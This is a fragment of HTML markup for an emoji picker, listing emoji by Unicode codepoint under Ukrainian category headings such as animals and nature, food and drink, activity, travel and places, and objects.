data-emoji="2763-FE0F"></div><div class="emoji_symbol" data-emoji="1F48C"></div><div class="emoji_symbol" data-emoji="1F4A4"></div><div class="emoji_symbol" data-emoji="1F4A2"></div><div class="emoji_symbol" data-emoji="1F4A3"></div><div class="emoji_symbol" data-emoji="1F4A5"></div><div class="emoji_symbol" data-emoji="1F4A6"></div><div class="emoji_symbol" data-emoji="1F4A8"></div><div class="emoji_symbol" data-emoji="1F4AB"></div><div class="emoji_symbol" data-emoji="1F4AC"></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"></div><div class="emoji_symbol" data-emoji="1F4AD"></div><div class="emoji_symbol" data-emoji="1F573-FE0F"></div><div class="emoji_symbol" data-emoji="1F453"></div><div class="emoji_symbol" data-emoji="1F576-FE0F"></div><div class="emoji_symbol" data-emoji="1F97D"></div><div class="emoji_symbol" data-emoji="1F97C"></div><div class="emoji_symbol" data-emoji="1F454"></div><div class="emoji_symbol" data-emoji="1F455"></div><div class="emoji_symbol" data-emoji="1F456"></div><div class="emoji_symbol" data-emoji="1F9E3"></div><div class="emoji_symbol" data-emoji="1F9E4"></div><div class="emoji_symbol" data-emoji="1F9E5"></div><div class="emoji_symbol" data-emoji="1F9E6"></div><div class="emoji_symbol" data-emoji="1F457"></div><div class="emoji_symbol" data-emoji="1F458"></div><div class="emoji_symbol" data-emoji="1F459"></div><div class="emoji_symbol" data-emoji="1F45A"></div><div class="emoji_symbol" data-emoji="1F45B"></div><div class="emoji_symbol" data-emoji="1F45C"></div><div class="emoji_symbol" data-emoji="1F45D"></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F392"></div><div class="emoji_symbol" data-emoji="1F45E"></div><div class="emoji_symbol" data-emoji="1F45F"></div><div class="emoji_symbol" data-emoji="1F97E"></div><div class="emoji_symbol" data-emoji="1F97F"></div><div class="emoji_symbol" data-emoji="1F460"></div><div class="emoji_symbol" data-emoji="1F461"></div><div class="emoji_symbol" data-emoji="1F462"></div><div class="emoji_symbol" data-emoji="1F451"></div><div class="emoji_symbol" data-emoji="1F452"></div><div class="emoji_symbol" data-emoji="1F3A9"></div><div class="emoji_symbol" data-emoji="1F393"></div><div class="emoji_symbol" data-emoji="1F9E2"></div><div class="emoji_symbol" data-emoji="26D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FF"></div><div class="emoji_symbol" data-emoji="1F484"></div><div class="emoji_symbol" data-emoji="1F48D"></div><div class="emoji_symbol" data-emoji="1F48E"></div></div><div class="emoji_category"><b>Тварини та природа</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F435"></div><div class="emoji_symbol" data-emoji="1F412"></div><div class="emoji_symbol" data-emoji="1F98D"></div><div class="emoji_symbol" data-emoji="1F436"></div><div class="emoji_symbol" data-emoji="1F415"></div><div class="emoji_symbol" data-emoji="1F429"></div><div class="emoji_symbol" data-emoji="1F43A"></div><div class="emoji_symbol" data-emoji="1F98A"></div><div class="emoji_symbol" data-emoji="1F99D"></div><div class="emoji_symbol" data-emoji="1F431"></div><div class="emoji_symbol" data-emoji="1F408"></div><div class="emoji_symbol" data-emoji="1F981"></div><div class="emoji_symbol" data-emoji="1F42F"></div><div class="emoji_symbol" data-emoji="1F405"></div><div class="emoji_symbol" data-emoji="1F406"></div><div class="emoji_symbol" data-emoji="1F434"></div><div class="emoji_symbol" data-emoji="1F40E"></div><div class="emoji_symbol" data-emoji="1F984"></div><div class="emoji_symbol" data-emoji="1F993"></div><div class="emoji_symbol" data-emoji="1F98C"></div><div class="emoji_symbol" data-emoji="1F42E"></div><div class="emoji_symbol" data-emoji="1F402"></div><div class="emoji_symbol" data-emoji="1F403"></div><div class="emoji_symbol" data-emoji="1F404"></div><div class="emoji_symbol" data-emoji="1F437"></div><div class="emoji_symbol" data-emoji="1F416"></div><div class="emoji_symbol" data-emoji="1F417"></div><div class="emoji_symbol" data-emoji="1F43D"></div><div class="emoji_symbol" data-emoji="1F40F"></div><div class="emoji_symbol" data-emoji="1F411"></div><div class="emoji_symbol" data-emoji="1F410"></div><div class="emoji_symbol" data-emoji="1F42A"></div><div class="emoji_symbol" data-emoji="1F42B"></div><div class="emoji_symbol" data-emoji="1F999"></div><div class="emoji_symbol" data-emoji="1F992"></div><div class="emoji_symbol" data-emoji="1F418"></div><div class="emoji_symbol" data-emoji="1F98F"></div><div class="emoji_symbol" data-emoji="1F99B"></div><div class="emoji_symbol" data-emoji="1F42D"></div><div class="emoji_symbol" data-emoji="1F401"></div><div class="emoji_symbol" data-emoji="1F400"></div><div class="emoji_symbol" data-emoji="1F439"></div><div class="emoji_symbol" data-emoji="1F430"></div><div class="emoji_symbol" data-emoji="1F407"></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"></div><div class="emoji_symbol" data-emoji="1F994"></div><div class="emoji_symbol" data-emoji="1F987"></div><div class="emoji_symbol" data-emoji="1F43B"></div><div class="emoji_symbol" data-emoji="1F428"></div><div class="emoji_symbol" data-emoji="1F43C"></div><div class="emoji_symbol" data-emoji="1F998"></div><div class="emoji_symbol" data-emoji="1F9A1"></div><div class="emoji_symbol" data-emoji="1F43E"></div><div class="emoji_symbol" data-emoji="1F983"></div><div class="emoji_symbol" data-emoji="1F414"></div><div class="emoji_symbol" data-emoji="1F413"></div><div class="emoji_symbol" data-emoji="1F423"></div><div class="emoji_symbol" data-emoji="1F424"></div><div class="emoji_symbol" data-emoji="1F425"></div><div class="emoji_symbol" data-emoji="1F426"></div><div class="emoji_symbol" data-emoji="1F427"></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"></div><div class="emoji_symbol" data-emoji="1F985"></div><div class="emoji_symbol" data-emoji="1F986"></div><div class="emoji_symbol" data-emoji="1F9A2"></div><div class="emoji_symbol" data-emoji="1F989"></div><div class="emoji_symbol" data-emoji="1F99A"></div><div class="emoji_symbol" data-emoji="1F99C"></div><div class="emoji_symbol" data-emoji="1F438"></div><div class="emoji_symbol" data-emoji="1F40A"></div><div class="emoji_symbol" data-emoji="1F422"></div><div class="emoji_symbol" data-emoji="1F98E"></div><div class="emoji_symbol" data-emoji="1F40D"></div><div class="emoji_symbol" data-emoji="1F432"></div><div class="emoji_symbol" data-emoji="1F409"></div><div class="emoji_symbol" data-emoji="1F995"></div><div class="emoji_symbol" data-emoji="1F996"></div><div class="emoji_symbol" data-emoji="1F433"></div><div class="emoji_symbol" data-emoji="1F40B"></div><div class="emoji_symbol" data-emoji="1F42C"></div><div class="emoji_symbol" data-emoji="1F41F"></div><div class="emoji_symbol" data-emoji="1F420"></div><div class="emoji_symbol" data-emoji="1F421"></div><div class="emoji_symbol" data-emoji="1F988"></div><div class="emoji_symbol" data-emoji="1F419"></div><div class="emoji_symbol" data-emoji="1F41A"></div><div class="emoji_symbol" data-emoji="1F980"></div><div class="emoji_symbol" data-emoji="1F99E"></div><div class="emoji_symbol" data-emoji="1F990"></div><div class="emoji_symbol" data-emoji="1F991"></div><div class="emoji_symbol" data-emoji="1F40C"></div><div class="emoji_symbol" data-emoji="1F98B"></div><div class="emoji_symbol" data-emoji="1F41B"></div><div class="emoji_symbol" data-emoji="1F41C"></div><div class="emoji_symbol" data-emoji="1F41D"></div><div class="emoji_symbol" data-emoji="1F41E"></div><div class="emoji_symbol" data-emoji="1F997"></div><div class="emoji_symbol" data-emoji="1F577-FE0F"></div><div class="emoji_symbol" data-emoji="1F578-FE0F"></div><div class="emoji_symbol" data-emoji="1F982"></div><div class="emoji_symbol" data-emoji="1F99F"></div><div class="emoji_symbol" data-emoji="1F9A0"></div><div class="emoji_symbol" data-emoji="1F490"></div><div class="emoji_symbol" data-emoji="1F338"></div><div class="emoji_symbol" data-emoji="1F4AE"></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"></div><div class="emoji_symbol" data-emoji="1F339"></div><div class="emoji_symbol" data-emoji="1F940"></div><div class="emoji_symbol" data-emoji="1F33A"></div><div class="emoji_symbol" data-emoji="1F33B"></div><div class="emoji_symbol" data-emoji="1F33C"></div><div class="emoji_symbol" data-emoji="1F337"></div><div class="emoji_symbol" data-emoji="1F331"></div><div class="emoji_symbol" data-emoji="1F332"></div><div class="emoji_symbol" data-emoji="1F333"></div><div class="emoji_symbol" data-emoji="1F334"></div><div class="emoji_symbol" data-emoji="1F335"></div><div class="emoji_symbol" data-emoji="1F33E"></div><div class="emoji_symbol" data-emoji="1F33F"></div><div class="emoji_symbol" data-emoji="2618-FE0F"></div><div class="emoji_symbol" data-emoji="1F340"></div><div class="emoji_symbol" data-emoji="1F341"></div><div class="emoji_symbol" data-emoji="1F342"></div><div class="emoji_symbol" data-emoji="1F343"></div></div><div class="emoji_category"><b>Їжа та напої</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F347"></div><div class="emoji_symbol" data-emoji="1F348"></div><div class="emoji_symbol" data-emoji="1F349"></div><div class="emoji_symbol" data-emoji="1F34A"></div><div class="emoji_symbol" data-emoji="1F34B"></div><div class="emoji_symbol" data-emoji="1F34C"></div><div class="emoji_symbol" data-emoji="1F34D"></div><div class="emoji_symbol" data-emoji="1F96D"></div><div class="emoji_symbol" data-emoji="1F34E"></div><div class="emoji_symbol" data-emoji="1F34F"></div><div class="emoji_symbol" data-emoji="1F350"></div><div class="emoji_symbol" data-emoji="1F351"></div><div class="emoji_symbol" data-emoji="1F352"></div><div class="emoji_symbol" data-emoji="1F353"></div><div class="emoji_symbol" data-emoji="1F95D"></div><div class="emoji_symbol" data-emoji="1F345"></div><div class="emoji_symbol" data-emoji="1F965"></div><div class="emoji_symbol" data-emoji="1F951"></div><div class="emoji_symbol" data-emoji="1F346"></div><div class="emoji_symbol" data-emoji="1F954"></div><div class="emoji_symbol" data-emoji="1F955"></div><div class="emoji_symbol" data-emoji="1F33D"></div><div class="emoji_symbol" data-emoji="1F336-FE0F"></div><div class="emoji_symbol" data-emoji="1F952"></div><div class="emoji_symbol" data-emoji="1F96C"></div><div class="emoji_symbol" data-emoji="1F966"></div><div class="emoji_symbol" data-emoji="1F344"></div><div class="emoji_symbol" data-emoji="1F95C"></div><div class="emoji_symbol" data-emoji="1F330"></div><div class="emoji_symbol" data-emoji="1F35E"></div><div class="emoji_symbol" data-emoji="1F950"></div><div class="emoji_symbol" data-emoji="1F956"></div><div class="emoji_symbol" data-emoji="1F968"></div><div class="emoji_symbol" data-emoji="1F96F"></div><div class="emoji_symbol" data-emoji="1F95E"></div><div class="emoji_symbol" data-emoji="1F9C0"></div><div class="emoji_symbol" data-emoji="1F356"></div><div class="emoji_symbol" data-emoji="1F357"></div><div class="emoji_symbol" data-emoji="1F969"></div><div class="emoji_symbol" data-emoji="1F953"></div><div class="emoji_symbol" data-emoji="1F354"></div><div class="emoji_symbol" data-emoji="1F35F"></div><div class="emoji_symbol" data-emoji="1F355"></div><div class="emoji_symbol" data-emoji="1F32D"></div><div class="emoji_symbol" data-emoji="1F96A"></div><div class="emoji_symbol" data-emoji="1F32E"></div><div class="emoji_symbol" data-emoji="1F32F"></div><div class="emoji_symbol" data-emoji="1F959"></div><div class="emoji_symbol" data-emoji="1F95A"></div><div class="emoji_symbol" data-emoji="1F373"></div><div class="emoji_symbol" data-emoji="1F958"></div><div class="emoji_symbol" data-emoji="1F372"></div><div class="emoji_symbol" data-emoji="1F963"></div><div class="emoji_symbol" data-emoji="1F957"></div><div class="emoji_symbol" data-emoji="1F37F"></div><div class="emoji_symbol" data-emoji="1F9C2"></div><div class="emoji_symbol" data-emoji="1F96B"></div><div class="emoji_symbol" data-emoji="1F371"></div><div class="emoji_symbol" data-emoji="1F358"></div><div class="emoji_symbol" data-emoji="1F359"></div><div class="emoji_symbol" data-emoji="1F35A"></div><div class="emoji_symbol" data-emoji="1F35B"></div><div class="emoji_symbol" data-emoji="1F35C"></div><div class="emoji_symbol" data-emoji="1F35D"></div><div class="emoji_symbol" data-emoji="1F360"></div><div class="emoji_symbol" data-emoji="1F362"></div><div class="emoji_symbol" data-emoji="1F363"></div><div class="emoji_symbol" data-emoji="1F364"></div><div class="emoji_symbol" data-emoji="1F365"></div><div class="emoji_symbol" data-emoji="1F96E"></div><div class="emoji_symbol" data-emoji="1F361"></div><div class="emoji_symbol" data-emoji="1F95F"></div><div class="emoji_symbol" data-emoji="1F960"></div><div class="emoji_symbol" data-emoji="1F961"></div><div class="emoji_symbol" data-emoji="1F366"></div><div class="emoji_symbol" data-emoji="1F367"></div><div class="emoji_symbol" data-emoji="1F368"></div><div class="emoji_symbol" data-emoji="1F369"></div><div class="emoji_symbol" data-emoji="1F36A"></div><div class="emoji_symbol" data-emoji="1F382"></div><div class="emoji_symbol" data-emoji="1F370"></div><div class="emoji_symbol" data-emoji="1F9C1"></div><div class="emoji_symbol" data-emoji="1F967"></div><div class="emoji_symbol" data-emoji="1F36B"></div><div class="emoji_symbol" data-emoji="1F36C"></div><div class="emoji_symbol" data-emoji="1F36D"></div><div class="emoji_symbol" data-emoji="1F36E"></div><div class="emoji_symbol" data-emoji="1F36F"></div><div class="emoji_symbol" data-emoji="1F37C"></div><div class="emoji_symbol" data-emoji="1F95B"></div><div class="emoji_symbol" data-emoji="2615"></div><div class="emoji_symbol" data-emoji="1F375"></div><div class="emoji_symbol" data-emoji="1F376"></div><div class="emoji_symbol" data-emoji="1F37E"></div><div class="emoji_symbol" data-emoji="1F377"></div><div class="emoji_symbol" data-emoji="1F378"></div><div class="emoji_symbol" data-emoji="1F379"></div><div class="emoji_symbol" data-emoji="1F37A"></div><div class="emoji_symbol" data-emoji="1F37B"></div><div class="emoji_symbol" data-emoji="1F942"></div><div class="emoji_symbol" data-emoji="1F943"></div><div class="emoji_symbol" data-emoji="1F964"></div><div class="emoji_symbol" data-emoji="1F962"></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"></div><div class="emoji_symbol" data-emoji="1F374"></div><div class="emoji_symbol" data-emoji="1F944"></div><div class="emoji_symbol" data-emoji="1F52A"></div><div class="emoji_symbol" data-emoji="1F3FA"></div></div><div class="emoji_category"><b>Активність</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F383"></div><div class="emoji_symbol" data-emoji="1F384"></div><div class="emoji_symbol" data-emoji="1F386"></div><div class="emoji_symbol" data-emoji="1F387"></div><div class="emoji_symbol" data-emoji="1F9E8"></div><div class="emoji_symbol" data-emoji="2728"></div><div class="emoji_symbol" data-emoji="1F388"></div><div class="emoji_symbol" data-emoji="1F389"></div><div class="emoji_symbol" data-emoji="1F38A"></div><div class="emoji_symbol" data-emoji="1F38B"></div><div class="emoji_symbol" data-emoji="1F38D"></div><div class="emoji_symbol" data-emoji="1F38E"></div><div class="emoji_symbol" data-emoji="1F38F"></div><div class="emoji_symbol" data-emoji="1F390"></div><div class="emoji_symbol" data-emoji="1F391"></div><div class="emoji_symbol" data-emoji="1F9E7"></div><div class="emoji_symbol" data-emoji="1F380"></div><div class="emoji_symbol" data-emoji="1F381"></div><div class="emoji_symbol" data-emoji="1F397-FE0F"></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AB"></div><div class="emoji_symbol" data-emoji="1F396-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C6"></div><div class="emoji_symbol" data-emoji="1F3C5"></div><div class="emoji_symbol" data-emoji="1F947"></div><div class="emoji_symbol" data-emoji="1F948"></div><div class="emoji_symbol" data-emoji="1F949"></div><div class="emoji_symbol" data-emoji="26BD"></div><div class="emoji_symbol" data-emoji="26BE"></div><div class="emoji_symbol" data-emoji="1F94E"></div><div class="emoji_symbol" data-emoji="1F3C0"></div><div class="emoji_symbol" data-emoji="1F3D0"></div><div class="emoji_symbol" data-emoji="1F3C8"></div><div class="emoji_symbol" data-emoji="1F3C9"></div><div class="emoji_symbol" data-emoji="1F3BE"></div><div class="emoji_symbol" data-emoji="1F94F"></div><div class="emoji_symbol" data-emoji="1F3B3"></div><div class="emoji_symbol" data-emoji="1F3CF"></div><div class="emoji_symbol" data-emoji="1F3D1"></div><div class="emoji_symbol" data-emoji="1F3D2"></div><div class="emoji_symbol" data-emoji="1F94D"></div><div class="emoji_symbol" data-emoji="1F3D3"></div><div class="emoji_symbol" data-emoji="1F3F8"></div><div class="emoji_symbol" data-emoji="1F94A"></div><div class="emoji_symbol" data-emoji="1F94B"></div><div class="emoji_symbol" data-emoji="1F945"></div><div class="emoji_symbol" data-emoji="26F3"></div><div class="emoji_symbol" data-emoji="26F8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A3"></div><div class="emoji_symbol" data-emoji="1F3BD"></div><div class="emoji_symbol" data-emoji="1F3BF"></div><div class="emoji_symbol" data-emoji="1F6F7"></div><div class="emoji_symbol" data-emoji="1F94C"></div><div class="emoji_symbol" data-emoji="1F3AF"></div><div class="emoji_symbol" data-emoji="1F3B1"></div><div class="emoji_symbol" data-emoji="1F52E"></div><div class="emoji_symbol" data-emoji="1F9FF"></div><div class="emoji_symbol" data-emoji="1F3AE"></div><div class="emoji_symbol" data-emoji="1F579-FE0F"></div><div class="emoji_symbol" data-emoji="1F3B0"></div><div class="emoji_symbol" data-emoji="1F3B2"></div><div class="emoji_symbol" data-emoji="1F9E9"></div><div class="emoji_symbol" data-emoji="1F9F8"></div><div class="emoji_symbol" data-emoji="2660-FE0F"></div><div class="emoji_symbol" data-emoji="2665-FE0F"></div><div class="emoji_symbol" data-emoji="2666-FE0F"></div><div class="emoji_symbol" data-emoji="2663-FE0F"></div><div class="emoji_symbol" data-emoji="265F-FE0F"></div><div class="emoji_symbol" data-emoji="1F0CF"></div><div class="emoji_symbol" data-emoji="1F004"></div><div class="emoji_symbol" data-emoji="1F3B4"></div><div class="emoji_symbol" data-emoji="1F3AD"></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A8"></div><div class="emoji_symbol" data-emoji="1F9F5"></div><div class="emoji_symbol" data-emoji="1F9F6"></div></div><div class="emoji_category"><b>Подорожі та місця</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F30D"></div><div class="emoji_symbol" data-emoji="1F30E"></div><div class="emoji_symbol" data-emoji="1F30F"></div><div class="emoji_symbol" data-emoji="1F310"></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FE"></div><div class="emoji_symbol" data-emoji="1F9ED"></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"></div><div class="emoji_symbol" data-emoji="26F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F30B"></div><div class="emoji_symbol" data-emoji="1F5FB"></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F1"></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"></div><div class="emoji_symbol" data-emoji="1F3E0"></div><div class="emoji_symbol" data-emoji="1F3E1"></div><div class="emoji_symbol" data-emoji="1F3E2"></div><div class="emoji_symbol" data-emoji="1F3E3"></div><div class="emoji_symbol" data-emoji="1F3E4"></div><div class="emoji_symbol" data-emoji="1F3E5"></div><div class="emoji_symbol" data-emoji="1F3E6"></div><div class="emoji_symbol" data-emoji="1F3E8"></div><div class="emoji_symbol" data-emoji="1F3E9"></div><div class="emoji_symbol" data-emoji="1F3EA"></div><div class="emoji_symbol" data-emoji="1F3EB"></div><div class="emoji_symbol" data-emoji="1F3EC"></div><div class="emoji_symbol" data-emoji="1F3ED"></div><div class="emoji_symbol" data-emoji="1F3EF"></div><div class="emoji_symbol" data-emoji="1F3F0"></div><div class="emoji_symbol" data-emoji="1F492"></div><div class="emoji_symbol" data-emoji="1F5FC"></div><div class="emoji_symbol" data-emoji="1F5FD"></div><div class="emoji_symbol" data-emoji="26EA"></div><div class="emoji_symbol" data-emoji="1F54C"></div><div class="emoji_symbol" data-emoji="1F54D"></div><div class="emoji_symbol" data-emoji="26E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F54B"></div><div class="emoji_symbol" data-emoji="26F2"></div><div class="emoji_symbol" data-emoji="26FA"></div><div class="emoji_symbol" data-emoji="1F301"></div><div class="emoji_symbol" data-emoji="1F303"></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"></div><div class="emoji_symbol" data-emoji="1F304"></div><div class="emoji_symbol" data-emoji="1F305"></div><div class="emoji_symbol" data-emoji="1F306"></div><div class="emoji_symbol" data-emoji="1F307"></div><div class="emoji_symbol" data-emoji="1F309"></div><div class="emoji_symbol" data-emoji="2668-FE0F"></div><div class="emoji_symbol" data-emoji="1F30C"></div><div class="emoji_symbol" data-emoji="1F3A0"></div><div class="emoji_symbol" data-emoji="1F3A1"></div><div class="emoji_symbol" data-emoji="1F3A2"></div><div class="emoji_symbol" data-emoji="1F488"></div><div class="emoji_symbol" data-emoji="1F3AA"></div><div class="emoji_symbol" data-emoji="1F682"></div><div class="emoji_symbol" data-emoji="1F683"></div><div class="emoji_symbol" data-emoji="1F684"></div><div class="emoji_symbol" data-emoji="1F685"></div><div class="emoji_symbol" data-emoji="1F686"></div><div class="emoji_symbol" data-emoji="1F687"></div><div class="emoji_symbol" data-emoji="1F688"></div><div class="emoji_symbol" data-emoji="1F689"></div><div class="emoji_symbol" data-emoji="1F68A"></div><div class="emoji_symbol" data-emoji="1F69D"></div><div class="emoji_symbol" data-emoji="1F69E"></div><div class="emoji_symbol" data-emoji="1F68B"></div><div class="emoji_symbol" data-emoji="1F68C"></div><div class="emoji_symbol" data-emoji="1F68D"></div><div class="emoji_symbol" data-emoji="1F68E"></div><div class="emoji_symbol" data-emoji="1F690"></div><div class="emoji_symbol" data-emoji="1F691"></div><div class="emoji_symbol" data-emoji="1F692"></div><div class="emoji_symbol" data-emoji="1F693"></div><div class="emoji_symbol" data-emoji="1F694"></div><div class="emoji_symbol" data-emoji="1F695"></div><div class="emoji_symbol" data-emoji="1F696"></div><div class="emoji_symbol" data-emoji="1F697"></div><div class="emoji_symbol" data-emoji="1F698"></div><div class="emoji_symbol" data-emoji="1F699"></div><div class="emoji_symbol" data-emoji="1F69A"></div><div class="emoji_symbol" data-emoji="1F69B"></div><div class="emoji_symbol" data-emoji="1F69C"></div><div class="emoji_symbol" data-emoji="1F6B2"></div><div class="emoji_symbol" data-emoji="1F6F4"></div><div class="emoji_symbol" data-emoji="1F6F9"></div><div class="emoji_symbol" data-emoji="1F6F5"></div><div class="emoji_symbol" data-emoji="1F68F"></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"></div><div class="emoji_symbol" data-emoji="26FD"></div><div class="emoji_symbol" data-emoji="1F6A8"></div><div class="emoji_symbol" data-emoji="1F6A5"></div><div class="emoji_symbol" data-emoji="1F6A6"></div><div class="emoji_symbol" data-emoji="1F6D1"></div><div class="emoji_symbol" data-emoji="1F6A7"></div><div class="emoji_symbol" data-emoji="2693"></div><div class="emoji_symbol" data-emoji="26F5"></div><div class="emoji_symbol" data-emoji="1F6F6"></div><div class="emoji_symbol" data-emoji="1F6A4"></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"></div><div class="emoji_symbol" data-emoji="26F4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A2"></div><div class="emoji_symbol" data-emoji="2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F6EB"></div><div class="emoji_symbol" data-emoji="1F6EC"></div><div class="emoji_symbol" data-emoji="1F4BA"></div><div class="emoji_symbol" data-emoji="1F681"></div><div class="emoji_symbol" data-emoji="1F69F"></div><div class="emoji_symbol" data-emoji="1F6A0"></div><div class="emoji_symbol" data-emoji="1F6A1"></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F680"></div><div class="emoji_symbol" data-emoji="1F6F8"></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F3"></div><div class="emoji_symbol" data-emoji="231B"></div><div class="emoji_symbol" data-emoji="23F3"></div><div class="emoji_symbol" data-emoji="231A"></div><div class="emoji_symbol" data-emoji="23F0"></div><div class="emoji_symbol" data-emoji="23F1-FE0F"></div><div class="emoji_symbol" data-emoji="23F2-FE0F"></div><div class="emoji_symbol" data-emoji="1F570-FE0F"></div><div class="emoji_symbol" data-emoji="1F55B"></div><div class="emoji_symbol" data-emoji="1F567"></div><div class="emoji_symbol" data-emoji="1F550"></div><div class="emoji_symbol" data-emoji="1F55C"></div><div class="emoji_symbol" data-emoji="1F551"></div><div class="emoji_symbol" data-emoji="1F55D"></div><div class="emoji_symbol" data-emoji="1F552"></div><div class="emoji_symbol" data-emoji="1F55E"></div><div class="emoji_symbol" data-emoji="1F553"></div><div class="emoji_symbol" data-emoji="1F55F"></div><div class="emoji_symbol" data-emoji="1F554"></div><div class="emoji_symbol" data-emoji="1F560"></div><div class="emoji_symbol" data-emoji="1F555"></div><div class="emoji_symbol" data-emoji="1F561"></div><div class="emoji_symbol" data-emoji="1F556"></div><div class="emoji_symbol" data-emoji="1F562"></div><div class="emoji_symbol" data-emoji="1F557"></div><div class="emoji_symbol" data-emoji="1F563"></div><div class="emoji_symbol" data-emoji="1F558"></div><div class="emoji_symbol" data-emoji="1F564"></div><div class="emoji_symbol" data-emoji="1F559"></div><div class="emoji_symbol" data-emoji="1F565"></div><div class="emoji_symbol" data-emoji="1F55A"></div><div class="emoji_symbol" data-emoji="1F566"></div><div class="emoji_symbol" data-emoji="1F311"></div><div class="emoji_symbol" data-emoji="1F312"></div><div class="emoji_symbol" data-emoji="1F313"></div><div class="emoji_symbol" data-emoji="1F314"></div><div class="emoji_symbol" data-emoji="1F315"></div><div class="emoji_symbol" data-emoji="1F316"></div><div class="emoji_symbol" data-emoji="1F317"></div><div class="emoji_symbol" data-emoji="1F318"></div><div class="emoji_symbol" data-emoji="1F319"></div><div class="emoji_symbol" data-emoji="1F31A"></div><div class="emoji_symbol" data-emoji="1F31B"></div><div class="emoji_symbol" data-emoji="1F31C"></div><div class="emoji_symbol" data-emoji="1F321-FE0F"></div><div class="emoji_symbol" data-emoji="2600-FE0F"></div><div class="emoji_symbol" data-emoji="1F31D"></div><div class="emoji_symbol" data-emoji="1F31E"></div><div class="emoji_symbol" data-emoji="2B50"></div><div class="emoji_symbol" data-emoji="1F31F"></div><div class="emoji_symbol" data-emoji="1F320"></div><div class="emoji_symbol" data-emoji="2601-FE0F"></div><div class="emoji_symbol" data-emoji="26C5"></div><div class="emoji_symbol" data-emoji="26C8-FE0F"></div><div class="emoji_symbol" data-emoji="1F324-FE0F"></div><div class="emoji_symbol" data-emoji="1F325-FE0F"></div><div class="emoji_symbol" data-emoji="1F326-FE0F"></div><div class="emoji_symbol" data-emoji="1F327-FE0F"></div><div class="emoji_symbol" data-emoji="1F328-FE0F"></div><div class="emoji_symbol" data-emoji="1F329-FE0F"></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"></div><div class="emoji_symbol" data-emoji="1F300"></div><div class="emoji_symbol" data-emoji="1F308"></div><div class="emoji_symbol" data-emoji="1F302"></div><div class="emoji_symbol" data-emoji="2602-FE0F"></div><div class="emoji_symbol" data-emoji="2614"></div><div class="emoji_symbol" data-emoji="26F1-FE0F"></div><div class="emoji_symbol" data-emoji="26A1"></div><div class="emoji_symbol" data-emoji="2744-FE0F"></div><div class="emoji_symbol" data-emoji="2603-FE0F"></div><div class="emoji_symbol" data-emoji="26C4"></div><div class="emoji_symbol" data-emoji="2604-FE0F"></div><div class="emoji_symbol" data-emoji="1F525"></div><div class="emoji_symbol" data-emoji="1F4A7"></div><div class="emoji_symbol" data-emoji="1F30A"></div></div><div class="emoji_category"><b>Предмети</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F507"></div><div class="emoji_symbol" data-emoji="1F508"></div><div class="emoji_symbol" data-emoji="1F509"></div><div class="emoji_symbol" data-emoji="1F50A"></div><div class="emoji_symbol" data-emoji="1F4E2"></div><div class="emoji_symbol" data-emoji="1F4E3"></div><div class="emoji_symbol" data-emoji="1F4EF"></div><div class="emoji_symbol" data-emoji="1F514"></div><div class="emoji_symbol" data-emoji="1F515"></div><div class="emoji_symbol" data-emoji="1F3BC"></div><div class="emoji_symbol" data-emoji="1F3B5"></div><div class="emoji_symbol" data-emoji="1F3B6"></div><div class="emoji_symbol" data-emoji="1F399-FE0F"></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A4"></div><div class="emoji_symbol" data-emoji="1F3A7"></div><div class="emoji_symbol" data-emoji="1F4FB"></div><div class="emoji_symbol" data-emoji="1F3B7"></div><div class="emoji_symbol" data-emoji="1F3B8"></div><div class="emoji_symbol" data-emoji="1F3B9"></div><div class="emoji_symbol" data-emoji="1F3BA"></div><div class="emoji_symbol" data-emoji="1F3BB"></div><div class="emoji_symbol" 